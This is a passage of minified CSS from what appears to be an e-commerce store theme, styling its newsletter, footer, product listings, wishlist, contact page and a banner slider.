h2{color:#fff;display:inline-block;font-size:24px;line-height:30px;margin:0 auto 30px;position:relative;text-align:center;text-transform:uppercase;font-weight:400}.cp-newsletter .newsletter-block .block-title-main .title-border{background:#fff;display:block;height:3px;margin:0 auto 30px;width:80px}.cp-newsletter .newsletter-block .newsletter-text{color:#fff;float:left;font-size:14px;margin:0 0 15px;width:100%;text-align:center}.cp-newsletter .newsletter-block .block-content{float:left;margin:0;width:100%}.cp-newsletter .newsletter-block .block-content .newsletter-input{display:block;margin:0 auto;width:550px}.cp-newsletter .newsletter-block .block-content .newsletter-input .control #newsletter{border:3px solid #dd5a4e;box-sizing:border-box;font-size:16px;height:45px;padding:0 12px;background:transparent;color:#fff}.cp-newsletter .newsletter-block .block-content .newsletter-input .control #newsletter-error{position:absolute}.cp-newsletter .newsletter-block .block-content .newsletter-input .input-group-btn button{background:none repeat scroll 0 0 #dd5a4e;border:1px solid #dd5a4e;border-radius:0;color:#fff;box-shadow:none;height:45px;font-size:16px;box-sizing:border-box}.cp-newsletter .newsletter-block .block-content .newsletter-input .input-group-btn button:hover{background:none repeat scroll 0 0 #e16e63;border:1px solid #e16e63}@media only screen and (max-width:767px){.cp-newsletter .newsletter-block .block-content .newsletter-input{width:100%}}.nh-wrapper .nh-img{width:50%;float:left;box-sizing:border-box;padding:0 20px 0 0}.nh-wrapper .nh-content{width:50%;float:left;box-sizing:border-box}.nh-wrapper .nh-content>h2{font-weight:600;line-height:30px;margin:30px 0 20px;text-transform:uppercase;text-align:center}.nh-wrapper .nh-content>p{line-height:20px;margin:0 0 15px;text-align:center}.nh-wrapper .nh-content .nh-show{display:block;width:195px;margin:0 auto 10px}.nh-wrapper .nh-content>h3{text-align:center;font-weight:400;margin:0 0 15px}.nh-wrapper .nh-content .nh-social{text-align:center}.nh-wrapper .nh-content .nh-social>a{display:inline-block;margin:0 3px}@media only screen and (max-width:767px){#reference-first-message{max-width:300px !important}.nh-wrapper{max-width:300px}.nh-wrapper .nh-img{width:100%;padding:0;max-width:300px}.nh-wrapper .nh-content{width:100%;max-width:300px}}.cp-footer-container{float:left;width:100%;padding:50px 0 10px}.cp-footer-container .cp-footer-main{float:left;width:25%;padding:0 15px;position:relative;box-sizing:border-box}.cp-footer-container .cp-footer-main .cp-fblock{float:left;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle{display:block;width:100%;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle h3{color:#fff;font-size:18px;line-height:22px;margin:10px 0 20px;text-transform:uppercase;font-weight:400;letter-spacing:1px}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle>p{color:#fff}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent{display:block;width:100%;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{max-width:100% !important;width:100% !important;margin-bottom:20px !important;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{display:block;margin:0 auto;height:auto;max-width:125px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{list-style-type:outside none none;text-align:center;padding:0;float:none;margin:50px 0 0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{text-align:center;display:inline-block;margin:0px 1px;float:none;width:auto}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0px;border-radius:50%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a:before{content:"";font-family:'Fontawesome';margin-right:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul{list-style:outside none none;padding:0;float:left;margin:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li{float:left;margin:0 0 10px;width:100%;color:#fff;font-size:14px;line-height:24px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a{color:#fff;text-decoration:none;outline:none;font-size:14px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:hover{color:#dd5a4e;text-decoration:none;outline:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:before{content:"\f0da";font-family:'Fontawesome';margin-right:10px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{float:left;padding:0 0 0 20px;position:relative;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact span{position:absolute;left:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact a:before{content:"";font-family:'Fontawesome';margin-right:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter{width:100%;margin-bottom:20px;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter{display:block;margin-bottom:15px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control:before{content:''}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter::-moz-placeholder{color:#fff}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter{background:#666;border-color:#666;color:#fff;height:40px;padding:0 15px;margin-top:5px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter:focus{box-shadow:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .actions{display:block;color:#222}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .actions .action.subscribe.primary{background:#dd5a4e;border-color:#dd5a4e;color:#fff;font-weight:600;margin-left:0;padding:8px 15px}.copyright{background-image:url('../images/footer-stripes.png');background-position:center top;background-repeat:no-repeat}@media only screen and (max-width:991px){.cp-footer-container .cp-footer-main{width:33.3333%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{margin-top:0;margin-bottom:40px}.cp-footer-container .cp-footer-main:first-child{width:100%}}@media only screen and (max-width:767px){.cp-footer-container .cp-footer-main{width:100%;margin-bottom:20px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .action.nav-toggle{display:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{margin-bottom:0}}.sidebar-main #layered-filter-block,.sidebar-additional #layered-filter-block{background:transparent;padding:0}.sidebar-main .block,.sidebar-additional .block{background:#f2f2f2;padding:15px;box-sizing:border-box;margin-bottom:30px !important}.sidebar-main .block .block-title,.sidebar-additional .block .block-title{border-bottom:1px solid #ddd;color:#222;padding:0 0 10px}.sidebar-main .block .block-title>strong,.sidebar-additional .block .block-title>strong{color:#222;font-size:14px;font-weight:600;text-transform:uppercase}.sidebar-main .block .block-content .block-subtitle,.sidebar-additional .block .block-content .block-subtitle{border-bottom:none;color:#222;font-weight:400;padding:5px 0 15px;text-transform:uppercase;font-size:14px}.sidebar-main .block .block-content .subtitle,.sidebar-additional .block .block-content .subtitle{font-weight:400;margin-bottom:10px}.sidebar-main .block .block-content .filter-options .filter-options-item,.sidebar-additional .block .block-content .filter-options .filter-options-item{background:#f2f2f2;margin:0 0 12px;padding:6px 5px 12px;border-bottom:none}.sidebar-main .block .block-content .filter-options .filter-options-item .filter-options-title,.sidebar-additional .block .block-content .filter-options .filter-options-item .filter-options-title{font-weight:600;color:#222}.sidebar-main .block .block-content .empty,.sidebar-additional .block .block-content .empty{color:#222}#wishlist-sidebar .product-item{min-height:70px}#wishlist-sidebar .product-item .product-item-info .product-image-container .product-image-wrapper{padding:50%}#wishlist-sidebar .product-item-details .product-item-actions{position:relative;padding:0;background:transparent}.page-footer{background:#222;margin-top:15px}.copyright{background-color:#222}.switcher{color:#ffffff}.switcher:hover{color:#f2703e}@media only screen and (max-width:767px){.switcher{color:#000000}.switcher:hover{color:#f2703e}}.page-header{border:0;margin-bottom:0}.page-header .switcher{margin:0 0 0 13px;padding:0 0 0 13px;border-left:1px solid #444}.page-main>.page-title-wrapper .page-title{color:#222;font-weight:400;font-size:30px}.header-notification{float:left;max-width:350px;text-transform:initial;color:#fff;font-size:12px;line-height:18px}@media only screen and (max-width:991px){.header-notification{max-width:100%;width:100%;padding-bottom:2px}}@media only screen and (max-width:767px){.header-notification{display:none}}@media only screen and (max-width:767px){.page-header{margin-bottom:0;background:#222}}@media only screen and (max-width:767px){.nav-sections{background:#fff}.navigation .level0{float:none}.navigation .level0>.level-top{box-sizing:border-box;position:relative;float:none}.navigation .level0 .submenu{border-top:none}}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{color:#fff;background:#dd5a4e}.flex-direction-nav .flex-prev:hover,.flex-direction-nav .flex-next:hover{background:#e16e63}@media only screen and (max-width:639px){.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.minicart-wrapper .action.showcart{display:inline}@media only screen and (max-width:767px){.minicart-wrapper .action.showcart .text{display:none}.minicart-wrapper .action.showcart:before{color:#ffffff}.minicart-wrapper .action.showcart:hover:before{color:#dd5a4e}.minicart-wrapper{margin-left:10px}}.product-item-name>a{font-size:14px}.product-slider li.product-item{width:100% !important;background:transparent !important;box-sizing:border-box;padding:10px}.product-slider.product-items{margin:0 !important}.product-slider .product-item-info{width:100%}.fotorama__thumb-border{border:2px solid #dd5a4e}.product-info-main .product.attibute.overview>.value{font-size:14px;line-height:24px}.product-info-main .product.attibute.overview>.value>p{font-size:14px;line-height:24px}.product.attibute.description>.value{font-size:14px;line-height:24px}.product.attibute.description>.value>p{font-size:14px;line-height:24px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{font-size:14px}.product-info-main .product-add-form .box-tocart .field.qty{float:left;margin-right:10px}.product-info-main .product-add-form .box-tocart .field.qty>label.label{float:left;line-height:50px;margin-right:10px}.product-info-main .product-add-form .box-tocart .field.qty .control{float:left}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{height:52px}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{height:52px}@media only screen and (max-width:639px){.product-slider li.product-item{padding:5px}}.t-avtar{border:8px solid #dd5a4e}.t-sept .t-vert,.t-sept .t-horz{background:#ddd}.t-info .th-name>span>a{font-size:24px;font-weight:600;text-transform:uppercase;color:#dd5a4e}.t-info .th-name>span>a:hover{color:#e16e63}.t-info .th-name .t-bottom{background:#ddd}.t-info .th-company{color:#dd5a4e;font-size:18px}.t-info .th-desc .th-desc-inner{color:#444;font-size:16px;font-weight:400;line-height:30px}.t-info .th-desc .th-desc-inner p{color:#444;font-size:16px;font-weight:400;line-height:30px}.t-info .th-links .th-website,.t-info .th-links .th-email{border:2px solid #ddd;border-radius:50%;color:#ddd;height:30px;line-height:30px;text-align:center;width:30px !important}.t-info .th-links .th-website>a,.t-info .th-links .th-email>a{color:#ddd}.t-info .th-links .th-website>a:hover,.t-info .th-links .th-email>a:hover{color:#dd5a4e}.tdet-wrapper .tdet-main .tdet-name{color:#dd5a4e;font-weight:400;font-size:24px;text-transform:uppercase;margin:20px 0;line-height:30px}.tdet-wrapper .tdet-main .tdet-info .tdet-desc .fa{color:#dd5a4e;font-size:24px}.tdet-wrapper .tdet-main .tdet-info .tdet-desc>span{color:#222;font-size:14px;line-height:24px;font-weight:400}.tdet-wrapper .tdet-main .tdet-info .tdet-desc>span p{color:#222;font-size:14px;line-height:24px;font-weight:400}.tdet-wrapper .tdet-main .tdet-info .tdet-company,.tdet-wrapper .tdet-main .tdet-info .tdet-email,.tdet-wrapper .tdet-main .tdet-info .tdet-website{color:#222;font-size:13px;font-weight:300}.tdet-wrapper .tdet-main .tdet-info .tdet-company a,.tdet-wrapper .tdet-main .tdet-info .tdet-email a,.tdet-wrapper .tdet-main .tdet-info .tdet-website a{color:#222;font-size:13px;font-weight:300}.tdet-wrapper .tdet-main .tdet-info .tdet-company a:hover,.tdet-wrapper .tdet-main .tdet-info .tdet-email a:hover,.tdet-wrapper .tdet-main .tdet-info .tdet-website a:hover{color:#dd5a4e}.tdet-wrapper .tdet-main .tdet-info .tdet-company span,.tdet-wrapper .tdet-main .tdet-info .tdet-email span,.tdet-wrapper .tdet-main .tdet-info .tdet-website span{border:2px solid #ddd;border-radius:50%;color:#222;font-size:13px;height:30px;line-height:30px;margin-right:0 7px 0 0;text-align:center;width:30px}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{position:absolute;width:100%}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{padding:0;position:relative}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .product-item-actions{padding:0;position:relative}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info:hover .product-item-inner{bottom:0}.account .page-title-wrapper .page-title{display:inline-block;color:#222;font-weight:400;font-size:30px}.pages strong.page{padding:5px 9px;min-width:15px;border:1px solid #ddd;background:#f2f2f2;color:#dd5a4e;font-weight:400;text-align:center}.pages a.page{padding:5px 9px;min-width:15px;border:1px solid #ddd;color:#222 !important;text-align:center}.pages .action.next:before{font-size:12px;color:#222}.pages .action.previous:before{font-size:12px;color:#222}.pages .action:hover{background:#f2f2f2}.c-wrapper,.c-add{float:left;width:50%;box-sizing:border-box}.c-add{padding-left:30px}.c-add .cs-name{color:#dd5a4e;font-size:24px;font-weight:400;line-height:30px;margin:0 0 20px;text-transform:uppercase}.c-add .cs-info{position:relative;padding-left:30px}.c-add .cs-info>span{font-size:16px;left:0;position:absolute;width:30px;text-align:center}.c-add .cs-info>b{display:block;font-size:16px;font-weight:600;margin:0 0 5px}.c-add .cs-info>div{font-size:14px;line-height:15px;margin:0 0 10px}@media only screen and (max-width:767px){.c-wrapper,.c-add{width:100%;margin-bottom:30px}.c-add{padding-left:0}.actions-toolbar>.primary .action:last-child{width:auto;float:left}.box-tocart .action.tocart{width:auto}.product-social-links{text-align:left}.actions-toolbar .primary .action{margin:0 15px 0 0;width:auto;float:left;margin-bottom:0px}.actions-toolbar>.primary{display:inline-block}}.new-lbl,.sale-lbl{background:#dd5a4e;border-radius:50%;color:#fff;height:45px;line-height:45px;position:absolute;text-align:center;text-transform:uppercase;top:10px;width:45px;z-index:9;font-size:14px;font-weight:400}.new-lbl{left:10px}.sale-lbl{right:10px}.breadcrumbs{background:#f2f2f2;padding:20px 0}.hb-main{display:block;clear:both;float:left;width:100%}.hb-main .hb-left{float:left;width:75%;box-sizing:border-box;padding-right:5px}.hb-main .hb-left .hb-slider{list-style:none;margin:0;padding:0}.hb-main .hb-left .hb-slider>li{display:block;margin:0}.hb-main .hb-left .hb-slider>li>a{display:block}.hb-main .hb-right{float:left;width:25%;box-sizing:border-box;padding-left:15px}.hb-main .hb-right .hb-top{display:block;margin-bottom:20px}.hb-main .hb-right .hb-bottom{display:block}.hat-main{display:block;clear:both;float:left;width:100%}.hat-main .hat-row{margin:0 -10px}.hat-main .hat-row .hat-inner{padding:0 10px;float:left;width:33.33%;box-sizing:border-box}.hat-main .hat-row .hat-inner>a{display:block}.hab-main{display:block;clear:both;float:left;width:100%}.hab-main .hab-row{margin:0 -10px}.hab-main .hab-row .hab-inner{padding:0 10px;float:left;width:50%;box-sizing:border-box}.hab-main .hab-row .hab-inner>a{display:block}.page-main .block{margin-bottom:0}.hpb-main{display:block;clear:both;float:left;width:100%}.hpb-main .hpb-inner{padding:0 10px;display:block;margin-bottom:20px}.hpb-main .hpb-inner .hpb-img{display:block}.hpb-main .hpb-inner .hpb-content-main{background:#f2f2f2;display:block;border:1px solid #ddd;box-sizing:border-box;border-top:none}.hpb-main .hpb-inner .hpb-content-main .hpb-content{padding:20px;display:block}.hpb-main .hpb-inner .hpb-content-main .hpb-content>h2{font-size:20px;padding:0;margin:0 0 15px;display:block;font-weight:normal}.hpb-main .hpb-inner .hpb-content-main .hpb-content>p{font-size:14px;line-height:20px}.hpb-main .hpb-inner .hpb-content-main .hpb-info{padding:20px;display:block;border-top:1px solid #ddd;box-sizing:border-box}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.hpb-poster{margin-right:10px}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.hpb-poster>i{margin-right:5px}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.readmore{float:right;text-transform:uppercase}.htb-main{display:block;clear:both;float:left;width:100%}.htb-main .htb-content .htb-inner{margin-bottom:20px}.htb-main .htb-content .htb-inner .htb-img{display:block}.htb-main .htb-content .htb-inner .htb-img>a>img{border:2px solid;border-radius:50%;display:block;margin-bottom:20px;overflow:hidden;position:relative}.htb-main .htb-content .htb-inner .htb-content-inner{display:block}.htb-main .htb-content .htb-inner .htb-content-inner>p{font-size:16px;line-height:30px;margin:0 auto 15px;max-width:85%;text-align:center;color:#555}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-sept{width:100px;height:2px;display:block;margin:0 auto 15px;background:#ddd}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info{display:block;text-align:center}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info .htb-name{font-size:18px;font-weight:normal;margin-bottom:5px}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info>p{color:#555;font-weight:600}.hbr-main{display:block;clear:both;float:left;width:100%}.hbr-main .hbr-content .hbr-inner{margin-bottom:20px;padding:0 10px}.fs-main{display:block;clear:both;float:left;width:100%;background:#f2f2f2}.fs-main .fs-row{margin:0 -10px}.fs-main .fs-row .fs-inner{float:left;width:33.33%;box-sizing:border-box;padding:0 10px;position:relative;min-height:60px}.fs-main .fs-row .fs-inner .fs-left{position:absolute;left:10px;top:0;width:60px;height:60px;background:#fff;color:#dd5a4e;text-align:center;font-size:20px;line-height:60px;border:1px solid #ddd}.fs-main .fs-row .fs-inner .fs-right{float:left;width:100%;padding-left:80px;box-sizing:border-box}.fs-main .fs-row .fs-inner .fs-right>h3{color:#222;font-size:18px;text-transform:uppercase;padding:0;margin:0 0 6px}.fs-main .fs-row .fs-inner .fs-right>p{color:#555;margin:0}.products-grid .product-item .product-img-block,.products-list .product-item .product-img-block{display:block;position:relative;overflow:hidden}.products-grid .product-item .pro-overlay,.products-list .product-item .pro-overlay{background:rgba(0,0,0,0.5) none repeat scroll 0 0;height:0%;position:absolute;top:-5px;width:100%;z-index:1}.products-grid .product-item:hover .pro-overlay,.products-list .product-item:hover .pro-overlay{height:100%}.products-list .product-item .product-item-actions{padding:10px 0}.products-list .product-item .product-item-actions .actions-secondary .action{color:#222}.products-list .product-item .product-item-actions .actions-secondary .action:hover{color:#dd5a4e}.product-info-main .product-social-links .product-addto-links a.action.towishlist{color:#222}.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover{color:#dd5a4e}.product-info-main .product-social-links .product-addto-links a.action.tocompare{color:#222}.product-info-main .product-social-links .product-addto-links a.action.tocompare:hover{color:#dd5a4e}.product-info-main .product-social-links .action.mailto.friend{color:#222}.product-info-main .product-social-links .action.mailto.friend:hover{color:#dd5a4e}.product-info-main .product-social-links .action.mailto.friend>span{line-height:18px}@media only screen and (max-width:767px){.hb-main .hb-right{width:100%;padding:0}.hb-main .hb-left{width:100%;padding:0;margin-bottom:15px}.hb-main .hb-right .hb-top{float:left;width:50%;box-sizing:border-box}.hb-main .hb-right .hb-bottom{float:left;width:50%;box-sizing:border-box}.hat-main .hat-row{margin:0}.hat-main .hat-row .hat-inner{width:100%;padding:0}.hab-main .hab-row{margin:0}.hab-main .hab-row .hab-inner{width:100%;padding:0}.fs-main .fs-row{margin:0}.fs-main .fs-row .fs-inner{width:100%;margin-bottom:15px;padding:0}}.product-reviews-summary{margin-left:10px}.product-reviews-summary .rating-summary{overflow:visible}.product-reviews-summary .reviews-actions{line-height:16px;vertical-align:middle;margin-left:17px;float:left;margin-top:5px}.c-wrapper .form.contact{width:100% !important}.swatch-option{margin:0 10px 5px 2px}.nav-sections .switcher-dropdown{display:none}.nav-sections .switcher-options.active .switcher-dropdown{display:block}@media screen and (min-width:768px){.navigation .level0.parent>.level-top{padding-right:20px}}@media screen and (min-width:640px) and (max-width:767px){.nav-toggle{top:20px}}@media screen and (max-width:639px){.header .logo img{max-width:135px;max-height:43px}}.navigation .level0 .submenu li{position:relative}.contact-index-index .column.main{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;column-gap:30px;box-sizing:border-box;margin-bottom:20px}.contact-index-index .column.main #contact-form{flex:0 0 calc(50% - 15px);box-sizing:border-box;width:auto;min-width:auto;padding:0;margin:0}.contact-index-index .column.main .c-add{flex:0 0 calc(50% - 15px);box-sizing:border-box;width:auto;min-width:auto;padding:0;margin:0}.account .block-order-details-view address br{margin:2px 0}.compare.wrapper .action.compare:hover{color:#333333}@media screen and (max-width:767px){.contact-index-index .column.main .c-add{flex:0 0 100%}.contact-index-index .column.main #contact-form{flex:0 0 100%;margin-bottom:20px}}@media screen and (max-width:480px){.page-products .products-list .product-item-info{display:inline-block;width:100%}.page-products .products-list .product-item-info .product-item-details{display:inline-block;width:auto;padding:0}.page-products .products-list .product.photo.product-item-photo{display:inline-block;width:100%;padding:0}}.account .table-wrapper{overflow:hidden;overflow-x:auto}.wishlist-index-index .products-grid .product-item{float:left}.account .column.main .block.block-order-details-view:not(.widget) .block-content .box{margin-bottom:20px}@media screen and (min-width:1024px){.wishlist-index-index .products-grid .product-item:nth-child(4n+1){clear:both}}@media screen and (min-width:768px){.form-wishlist-items .actions-toolbar .primary{width:100%;text-align:left}#wishlist-sidebar .product-item-details .product-item-actions .actions-primary,#wishlist-sidebar .product-item-details .product-item-actions .actions-secondary{display:inline-block;width:auto}#wishlist-sidebar .product-item-details .product-item-actions .actions-secondary .action.delete{position:relative}}@media screen and (min-width:640px) and (max-width:767px){.multicheckout .actions-toolbar .secondary .action{width:auto}.cart-summary .checkout-methods-items .action.primary.checkout{width:auto}}@media screen and (max-width:639px){.page-products .grid.products-grid .product-item-info{width:100%}.fieldset>.field .addon input#price_to{max-width:100%}.order-review .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:none}.wishlist-index-index .products-grid .product-item:nth-child(2n+1){clear:both}.form-wishlist-items .actions-toolbar .primary button.action{margin-bottom:5px}.cart-summary .checkout-methods-items .action.primary.checkout{width:auto}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.cms-index-index .nav-sections{margin-bottom:0}.sparsh_banner_slider .slick-slide img{width:100%}.sparsh_banner_slider .slick-slide video{width:100%;height:650px}.sparsh_banner_slider .slick-slide iframe{width:100%;height:650px}.sparsh_banner_slider .caption{position:absolute;margin:0 auto;max-width:1280px;right:0;z-index:3;top:49%;left:0;transform:translate(0%, -50%);margin-top:-5px}.sparsh_banner_slider .caption h2{font-size:46px;color:#f9f9f9 !important;font-weight:900;text-transform:inherit !important;margin-top:0}.sparsh_banner_slider .caption p{font-size:17px;color:#f9f9f9 !important;font-weight:400;line-height:24px;max-width:600px;margin-bottom:3rem}.sparsh_banner_slider .caption .btn-banner{border:2px solid #f9f9f9 !important;font-size:17px;font-weight:bold;text-transform:inherit !important;width:40%;height:43px;line-height:44px;text-align:center;color:#f9f9f9 !important;display:block;text-decoration:none}.sparsh_banner_slider .caption .btn-banner:hover{background:#f9f9f9 !important;color:#000 !important}.sparsh_banner{overflow:hidden;margin-bottom:11px}.sparsh_banner_slider.slick-initialized .slick-slide{position:relative}.sparsh_banner_slider.slick-initialized .slick-slide>div>div{max-height:650px}.sparsh_banner_slider .slick-arrow{background:none;transform:translate(0, -50%);position:absolute;left:0;top:50%;border:0;z-index:3;color:#000;box-shadow:none !important;border-radius:0;margin-top:-3px;font-size:0;height:60px;line-height:32px;padding:0;width:36px;text-align:center}.sparsh_banner_slider .slick-arrow:after{content:'\e617';font-family:'luma-icons';color:transparent}.sparsh_banner_slider .slick-arrow:focus{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-arrow:active{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-list{max-height:650px}.sparsh_banner_slider .slick-arrow.slick-next{left:inherit;right:15px !important;transition:all .3s ease}.sparsh_banner_slider .slick-arrow.slick-next:after{display:inherit;background-repeat:no-repeat !important;background:none !important;margin-top:-31px}.sparsh_banner_slider .slick-arrow.slick-next:hover{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-arrow.slick-prev{left:15px;transition:all .3s ease}.sparsh_banner_slider .slick-arrow.slick-prev:after{display:inherit;background-repeat:no-repeat !important;background:none !important;margin-top:-31px}.sparsh_banner_slider .slick-arrow.slick-prev:hover{background:none;color:#000;border:0;opacity:0.8}.sparsh_banner_slider .slick-slider:hover .sparsh_banner_slider .slick-arrow.slick-next{right:0}.sparsh_banner_slider .slick-slider:hover .sparsh_banner_slider .slick-arrow.slick-prev{left:15px}@media screen and (max-width:1400px){.sparsh_banner_slider .caption{padding:0 60px}}@media screen and (max-width:991px){.sparsh_banner_slider .caption{padding:0 40px}.sparsh_banner_slider .caption h2{font-size:35px;margin-bottom:1rem}.sparsh_banner_slider .caption .btn-banner{font-size:15px;width:100%;height:38px;line-height:39px}.sparsh_banner_slider .caption p{font-size:15px;line-height:22px;margin-bottom:2rem}.sparsh_banner_slider .slick-arrow{height:40px;line-height:32px;padding:0;width:30px}.sparsh_banner_slider .slick-arrow.slick-next{right:15px}.sparsh_banner_slider .slick-arrow.slick-next:after{font-size:18px;left:0px;position:relative}.sparsh_banner_slider .slick-arrow.slick-prev{left:5px}.sparsh_banner_slider .slick-arrow.slick-prev:after{font-size:18px;left:-2px;position:relative}.sparsh_banner_slider .slick-list{max-height:280px}.sparsh_banner_slider.slick-initialized .slick-slide>div>div{max-height:280px}}@media screen and (max-width:767px){.cms-index-index .page-header{margin-bottom:0}.sparsh_banner_slider .caption{padding:0 15px}.sparsh_banner_slider .caption h2{font-size:25px;margin-bottom:2rem}.sparsh_banner_slider .caption .btn-banner{font-size:13px;width:100%;height:34px;line-height:34px;border-width:1px}.sparsh_banner_slider .caption p{font-size:14px;display:none}.sparsh_banner_slider .slick-arrow{display:none !important}.sparsh_banner_slider .slick-slide img{display:block;width:100%;max-width:100%;height:200px}.sparsh_banner_slider .slick-slide video{display:block;width:100%;max-width:100%;height:200px}.sparsh_banner_slider .slick-slide iframe{display:block;width:100%;max-width:100%;height:200px}}.vimeo-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:hidden}.vimeo-wrapper iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.cms-index-index .nav-sections{margin-bottom:0}.sparsh_banner_slider .slick-slide img{width:100%}.sparsh_banner_slider .slick-slide video{width:100%;height:650px}.sparsh_banner_slider .slick-slide iframe{width:100%;height:650px}.sparsh_banner_slider .caption{position:absolute;margin:0 auto;max-width:1280px;right:0;z-index:3;top:49%;left:0;transform:translate(0%, -50%);margin-top:-5px}.sparsh_banner_slider .caption 